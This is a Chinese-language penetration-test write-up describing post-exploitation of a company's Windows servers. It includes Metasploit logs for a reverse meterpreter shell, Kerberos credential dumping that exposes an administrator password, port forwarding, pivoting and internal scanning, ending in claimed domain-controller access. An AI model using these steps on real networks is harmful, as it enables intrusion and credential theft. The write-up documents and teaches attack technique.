模拟诉求任务攻击
第一个shell为目标主站shell,为08 R2,提权后遂改变主意。由于是以APT为主,并不打算以主站权限为点渗透,动作太大。不利于长期跟踪。改变为搜集情报为主。配合下一步工作。


主站为2008 R2:
主站端口为:
搜集端口为该公司的其他分站提供下一步探测。
- 进程搜集:红色为重点搜集源

账户搜集:(已处理)
重要路径搜集:
(无图,路径搜集为未来可能需要dump file做准备)杀毒软件搜集: 强力的麦咖啡
管理员习惯搜集:
(无图,尽量避免与admin的fvsf)(面对面的vs是不是这么拼写?)其他搜集:
(由于是第一个shell,具体的已经忘记了)
第二台服务器权限:window x86 2003
根据上一台的服务器情报搜集很快得到了一台win03
- IP .3
为一台开发机。目标仅支持 asp,无其他脚本支持。但是服务器中安装有 mysql,php 等。并且无 asp to mysql Device Drive IIS 配置中也并不支持 php。msf 反弹后,继续搜集情报。

得到 root hash
在实际情况中,交互的shell下运行 mysql -uroot -pxxx 无法继续交互,需要参数 e 解决这个问题。
以下为部分msf操作实例
msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(handler) > exploit -lmeterpreter > psProcess List============PID PPID Name Arch Session User Path--- ---- ---- ---- ------- ---- ----0 0 [System Process]4 0 System x86 0 NT AUTHORITY\SYSTEM304 4 smss.exe x86 0 NT AUTHORITY\SYSTEM\SystemRoot\System32\smss.exe352 304 csrss.exe x86 0 NT AUTHORITY\SYSTEM \?? \C:\WINDOWS\system32\csrss.exe376 304 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \?? \C:\WINDOWS\system32\winlogon.exe424 376 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe436 376 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe620 424 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe636 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe708 424 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe768 424 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe812 424 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe828 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe1000 424 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe1028 424 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe1160 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe1228 424 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe1252 424 sqlservr.exe x86 0 NT AUTHORITY\SYSTEM C:\PROGRA\~1\MICROS~1\MSSQL\binn\sqlservr.exe1304 424 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\MySQL\MySQL Server 5.1\bin\mysqld.exe1348 424 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe1408 424 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe1472 424 mssearch.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\Common Files\System\MSSearch\Bin\mssearch.exe1720 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe2128 2084 explorer.exe x86 0 xxxxxxxxxxxx\Administrator C:\WINDOWS\Explorer.EXE2208 2128 vmtoolsd.exe x86 0 xxxxxxxxxxxx\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe2232 2128 ctfmon.exe x86 0 xxxxxxxxxxxx\Administrator C:\WINDOWS\system32\ctfmon.exe2244 2128 sqlmangr.exe x86 0 xxxxxxxxxxxx\Administrator C:\Program Files\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe2396 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe2440 424 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe3008 2128 cmd.exe x86 0 xxxxxxxxxxxx\Administrator C:\WINDOWS\system32\cmd.exe3024 3008 conime.exe x86 0 xxxxxxxxxxxx\Administrator C:\WINDOWS\system32\conime.exe3180 636 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe3380 376 logon.scr x86 0 xxxxxxxxxxxx\Administrator C:\WINDOWS\System32\logon.scr
meterpreter > kerberos [+] Running as SYSTEM[*] Retrieving kerberos credentials kerberos credentials====================AuthID Package Domain User Password0;996 Negotiate NT AUTHORITY NETWORK SERVICE0;997 Negotiate NT AUTHORITY LOCAL SERVICE0;54469 NTLM0;999 NTLM WORKGROUP xxxxxxxxxxxx$0;109205 NTLM xxxxxxxxxxxx Administrator 123456meterpreter > portfwd add -l 3389 -r x.x.x.x -p 3389 #IP已做处理[*] Local TCP relay created: :3389 <-> x.x.x.x:3389meterpreter > portfwdActive Port Forwards====================Index Local Remote Direction----- ----- ------ ---------1 0.0.0.0:3389 x.x.x.x:3389 Forward1 total active port forwards.root@xxxx:/# rdesktop 127.0.0.1:3389 Autoselected keyboard map en-usFailed to negotiate protocol, retrying with plain RDP.WARNING: Remote desktop does not support colour depth 24; falling back to 16meterpreter > run autoroute -h[*] Usage: run autoroute [-r] -s subnet -n netmask[*] Examples:[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to10.10.10.1/255.255.255.0[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay[*] run autoroute -p # Print active routing table[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes[-] Deprecation warning: This script has been replaced by the post/windows/manage/autoroute modulemeterpreter > ifconfigInterface 1============Name : MS TCP Loopback interfaceHardware MAC : 00:00:00:00:00:00MTU : 1520IPv4 Address : 127.0.0.1Interface 2Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter MiniportHardware MAC : 00:11:25:40:77:8fMTU : 1500meterpreter > run autoroute -s 10.23.255.3 -n 255.255.255.0[*] Adding a route to 10.23.255.3/255.255.255.0...[+] Added route to 10.23.255.3/255.255.255.0 via 61.57.243.227[*] Use the -p option to list all active routesmeterpreter > run autoroute -pActive Routing Table====================Subnet Netmask Gateway------ ------- -------10.23.255.3 255.255.255.0 Session 3meterpreter > ifconfigInterface 1============Name : MS TCP Loopback interfaceHardware MAC : 00:00:00:00:00:00MTU : 1520IPv4 Address : 127.0.0.1Interface 2============Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter MiniportHardware MAC : 00:11:25:40:77:8fMTU : 1500IPv4 Address : 10.23.255.3 IPv4 Netmask : 255.255.255.0meterpreter >Background session 3? [y/N]msf auxiliary(tcp) > use auxiliary/scanner/portscan/tcpmsf auxiliary(tcp) > show optionsModule options (auxiliary/scanner/portscan/tcp):Name Current Setting Required Description---- --------------- -------- -----------CONCURRENCY 10 yes The number of concurrent ports to check per hostDELAY 0 yes The delay between connections, per thread, in millisecondsJITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.PORTS 445,80,3389,22 yes Ports to scan (e.g. 22-25,80,110-900)RHOSTS 10.23.255.1-255 yes The target address range or CIDR identifierTHREADS 10 yes The number of concurrent threads
最终得到了域控权限,并且得到了跨段的服务器权限。得到了个人机的重要权限,以及公司财报doc。
部分截图如下:由于时间问题,顺序可能打乱了。


跳段, 个人机
放弃权限,所有操作并未更改,下载,删除等一切损害该公司的行为。
—By Micropoor


